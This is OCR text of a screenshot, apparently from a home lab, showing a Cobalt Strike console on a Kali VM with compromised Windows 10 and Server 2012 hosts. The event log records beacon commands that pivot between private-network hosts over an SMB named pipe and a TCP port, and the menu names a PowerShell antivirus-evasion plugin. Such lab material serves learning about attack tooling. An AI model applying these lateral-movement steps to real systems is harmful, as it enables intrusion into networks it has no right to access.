 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali Windows 10 Windows Server 2012
1 2 3 4 2 17:35
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀
external internal listener user computer note process pid arch last sleep
192.168.70.10 192.168.70.10 CobaltStrike gyx * WIN10 6666.exe 1824 x64 667ms 1 second
192.168.70.10 192.168.70.21 win2012 * WIN-M4H0I48TK0H smb.exe 608 x64 22m 1 second
192.168.70.10 192.168.70.21 CobaltStrike win2012 * WIN-M4H0I48TK0H 6002.exe 2564 x64 636ms 1 second
Event Log X Beacon 192.168.70.10@1824 X Credentials X Listeners X Listeners X
[10/08 17:05:12] [-] Could not connect to pipe: 2 - ERROR_FILE_NOT_FOUND
[10/08 17:07:14] beacon> link 192.168.70.21
[10/08 17:07:14] [*] Tasked to link to \\192.168.70.21\pipe\msagent_da
[10/08 17:07:14] [+] host called home, sent: 40 bytes
[10/08 17:07:29] [-] Could not connect to pipe: 2 - ERROR_FILE_NOT_FOUND
[10/08 17:12:57] beacon> link 192.168.70.21
[10/08 17:12:57] [*] Tasked to link to \\192.168.70.21\pipe\msagent_da
[10/08 17:12:57] [+] host called home, sent: 40 bytes
[10/08 17:12:57] [+] established link to child beacon: 192.168.70.21
[10/08 17:13:33] beacon> unlink 192.168.70.21
[10/08 17:13:33] [*] Tasked to unlink 192.168.70.21
[10/08 17:13:33] [+] host called home, sent: 24 bytes
[10/08 17:13:33] [-] lost link to child beacon: 192.168.70.21
[10/08 17:13:50] beacon> sleep 1s [from: Beacon 192.168.70.21@608]
[10/08 17:13:50] [*] Tasked beacon to sleep for 1s
[10/08 17:13:50] [+] host called home, sent: 16 bytes
[10/08 17:35:37] beacon> connect 192.168.70.21 6002
[10/08 17:35:37] [*] Tasked to connect to 192.168.70.21:6002
[10/08 17:35:37] [+] host called home, sent: 24 bytes
[10/08 17:35:37] [+] established link to child beacon: 192.168.70.21
[WIN10] - x64 | gyx * | 1824 - x64 last:667ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。